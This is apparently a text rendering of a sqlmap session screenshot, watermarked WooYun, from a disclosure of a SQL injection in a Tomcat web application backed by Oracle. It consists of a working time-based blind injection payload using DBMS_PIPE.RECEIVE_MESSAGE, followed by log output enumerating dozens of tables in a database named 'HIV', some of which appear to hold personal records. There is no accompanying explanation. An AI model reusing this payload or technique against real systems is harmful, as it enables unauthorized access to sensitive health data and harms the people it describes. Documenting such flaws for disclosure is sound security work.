 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -r 2.txt --time-sec 6...
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: commandType=get&cssl=4&cslist=1&cslist=10&cslist=a.id||'@'||a.xb,&c
slist= a.xm like '-bfh-1-bfh-' and a.bbbh like '-bfh-1-bfh-' and a.jcjg = '0501'
and a.id !='1' AND 1341=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(74)||CHR(120)||C
HR(87),6)&time=115513181436
---
[09:12:02] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4.
back-end DBMS: Oracle
[09:12:02] [INFO] fetching tables for database: 'HIV'
[09:12:02] [INFO] fetching number of tables for database 'HIV'
[09:12:02] [INFO] resumed: 74
[09:12:02] [INFO] resumed: PUBaRQWB
[09:12:02] [INFO] resumed: PUB_TSZT
[09:12:02] [INFO] resumed: QT_DYSFA
[09:12:02] [INFO] resumed: QT_DYDA
[09:12:02] [INFO] resumed: QT_YXPOXSHPC
[09:12:02] [INFO] resumed: QT_YXYLFN
[09:12:02] [INFO] resumed: QT_YZDCQT
[09:12:02] [INFO] resumed: PUB_QX
[09:12:02] [INFO] resumed: PUB_ROLE
[09:12:02] [INFO] resumed: PUB_ROLE_QX
[09:12:02] [INFO] resumed: QT_YZDC_KZSM
[09:12:02] [INFO] resumed: REPORT_01
[09:12:02] [INFO] resumed: REPORT_02
[09:12:02] [INFO] resumed: REPORT_03
[09:12:02] [INFO] resumed: REPORT_04
[09:12:02] [INFO] resumed: TEMP_DQ
[09:12:02] [INFO] resumed: ZL_JBQK
[09:12:02] [INFO] resumed: ZL_SFB
[09:12:02] [INFO] resumed: BH_CC_XZQH
[09:12:02] [INFO] resumed: BH_GRDA
[09:12:02] [INFO] resumed: BH_GRDAHYZK
[09:12:02] [INFO] resumed: BH_GRDAJCJG
[09:12:02] [INFO] resumed: BH_JTGX
[09:12:02] [INFO] resumed: BH_JTLX
[09:12:02] [INFO] resumed: BH_JTRS
[09:12:02] [INFO] resumed: BH_POJCJG
[09:12:02] [INFO] resumed: BH_ZHBHSJ
[09:12:02] [INFO] resumed: BM_BMZH
[09:12:02] [INFO] resumed: BM_CODE
[09:12:02] [INFO] resumed: BM_LEIXING
www.wooyun.org